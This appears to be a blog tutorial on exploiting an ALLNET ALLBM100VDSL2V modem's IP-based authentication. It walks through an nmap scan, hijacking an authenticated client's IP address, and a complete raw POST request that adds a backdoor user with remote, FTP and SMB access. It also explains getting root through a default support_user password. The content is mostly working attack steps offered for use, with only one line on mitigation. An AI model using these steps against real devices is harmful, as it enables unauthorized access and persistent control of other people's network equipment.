Tutorial on exploiting an ALLNET ALLBM100VDSL2V modem
Author: Marcus GruberDate: 2017-05-24 14:22:08
Requirements
- access to the local network
- currently authenticated IP address
- Burp (optional)
Introduction
The vulnerability is based on authenticating with another clients IP address, which is possible as the authentication is not managed by other methods such as session cookies. After a client is successfully authenticated, every request which has the same source IP address as an authenticated client will be accepted.
Your own IP address can be changed manually to anyone you like. After you found an authenticated IP address and changed your own to this, you have access to the web interface. Because of the IP address conflict, when two equal IP addresses are registered in the same network, it will take a while for replies to arrive. This is especially true when the other authenticated user with the same IP address also sends requests to the web interface, which can result in a lot of packet loss. Instead of accessing the device via the web interface, a more efficient way could be the usage of specific POST/GET requests, to limit the amount of required requests. A possible scenario could be to add further user accounts for later access, without the need for the same IP address as an authenticated user. This can for example be done with Burp or a custom Python script.
How to
There are three basic steps to exploiting the broken authentication:
- 1. Scan the network for registered clients
- 2. Assign the discovered IP address to self
- 3. Send the request. [If not successful, go to 2. and try the next IP address].
Scan the Network
At first you need to know which clients/IP addresses are in the network and could have access to the modem. This can be done by a simple scan:
nmap –sP 192.168.2.1/24
Assign discovered IP address
After having all possible IP addresses of users registered in the same network, you have to try each one to check if it is currently authenticated with the device. To do this the intruder PC has to be configured with each one of the scanned IP addresses. This can be achieved by assigning yourself a static IP address. In Linux, this could for example be done via ip:
ip addr add 192.168.2.22 dev eth1
eth1 would be the network interface of the intruder PC – which you can for example see by executing ifconfig, and the IP address would be one from the nmap scan above. After assigning the IP address, send any request which requires authentication to the device. If you do not get access, try the next one.
Send example request

As mentioned, you could simply access the web interface via a browser to see if you are authenticated, but a more efficient way is to only send one request for each IP you test. To do this, the following request or any other valid request from the web interface can be copied in the repeater field of Burp. The marked text should be adapted to your own values. In addition the target has to be changed in the upper right corner in Burp. The target is the IP address of the Allnet modem and the port is 80 by default. Then click “Go” and let it run.
POST /goform/ifx_set_system_password HTTP/1.1 Host: 192.168.0.100 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Referer: http://192.168.0.100/system_password.htm Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 233 page=system_password.htm&curr_user_id=2&submitflag=1&users=%3CNew+User%3E&userEnable=1&userNew=test_user1&user_passwd_edit_enable=1&userNewPswd=test1234&userConPswd=test1234&userLaccess=1&userRaccess=1&userFTPaccess=1&userSMBaccess=1
After sending this POST request it will take a while because of the IP address conflict. The response will looks like this:
HTTP/1.1 200 Ok Server: mini_httpd/1.19 19dec2003 Date: Thu, 27 Jun 2013 20:59:42 GMT Content-Type: text/html; charset=%s Connection: close <html><head> <script type="text/javascript"> location.href="/system_password.htm"; </script> </head><body> This document has moved to a new <a href="system_password.htm">location</a>. Please update your documents to reflect the new location. </body></html>

A confirmation about the state of the execution of the request is not in the response, but it confirms that the POST request has successfully arrived and could be authenticated. If it was not successful, check your changes in the request first. If it was not successful because the assigned IP address is not authenticated the response contains the line
location.href=”\login.asp”;
Instead of using Burp to send the request, you can use our small python2.7 script attached at the end of this post. Run it with python2.7:
post_request.py [Modem-IP] [Username] [Password]
You will get an answer if it was successful.
Support_User

The passwd file contains an entry for the support_user. Any user can read the file /etc/passwd. The password is only hashed with md5 and can be cracked easily (default Password: support_user). After authenticating with the support_user you are logged in with root rights. Enjoy your privilege.

To mitigate this issue, it is not sufficient to change the password with passwd in the command line. Changes done via passwd are only affecting telnet. To change the password for all logins the web interface has to be used.


